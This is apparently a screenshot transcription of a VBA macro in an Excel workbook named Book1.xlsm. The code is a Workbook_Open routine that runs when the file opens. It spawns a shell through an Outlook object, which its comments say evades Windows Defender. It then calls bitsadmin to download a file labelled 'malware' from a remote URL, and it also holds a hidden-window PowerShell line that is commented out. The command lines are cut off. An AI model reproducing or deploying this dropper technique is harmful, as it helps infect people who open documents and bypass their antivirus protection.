 Book1.xlsm - ThisWorkbook (Code)
Workbook Open
Sub Workbook_Open()
' frist create an outlook obj
' only process that is allowed to
' spwan child process and win defender won't catch
Set objOL = CreateObject("Outlook.Application")
' Create shell obj
Set WshShell = objOL.CreateObject("Wscript.Shell")
' execute the command from our new shell obj
WshShell.Run "bitsadmin /transfer malware /priority high https://dow
'Set WshShellExec = WshShell.Exec("powershell -windowstyle hidden -c
' read the output of the command
' MsgBox (WshShellExec.StdOut.ReadAll)
End Sub